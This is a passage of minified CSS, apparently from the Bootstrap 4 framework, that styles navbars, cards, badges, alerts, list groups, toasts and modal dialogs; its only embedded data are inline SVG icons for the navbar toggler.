#dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item,.nav-fill>.nav-link{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:-ms-flexbox;display:flex;overflow:hidden}.progress-bar{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{-ms-flex-preferred-size:350px;flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-50px);transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 